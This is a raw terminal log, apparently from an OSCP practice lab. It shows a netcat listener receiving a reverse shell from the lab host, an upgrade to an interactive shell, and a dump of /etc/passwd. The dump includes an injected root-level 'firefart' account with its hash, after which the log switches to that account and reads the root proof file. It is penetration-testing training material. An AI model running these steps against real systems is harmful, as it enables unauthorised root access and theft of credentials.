 root@kali:~/oscp/10.11.1.133# nc -lvvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.11.1.133.
Ncat: Connection from 10.11.1.133:42583.
Linux gh0st 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 12:15:57 up 26 min,  0 users,  load average: 0.87, 0.21, 0.07
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$  python -c 'import pty; pty.spawn("/bin/bash")'
www-data@gh0st:/$ cat /etc/passwd
cat /etc/passwd
firefart:fioaKmuWSeBhQ:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:103:106::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
www-data@gh0st:/$ su firefart
su firefart
Password: toor

firefart@gh0st:/# cat /root/proof.txt
cat /root/proof.txt
361b2f5b9f2591f7844dde78939ad4d4
firefart@gh0st:/#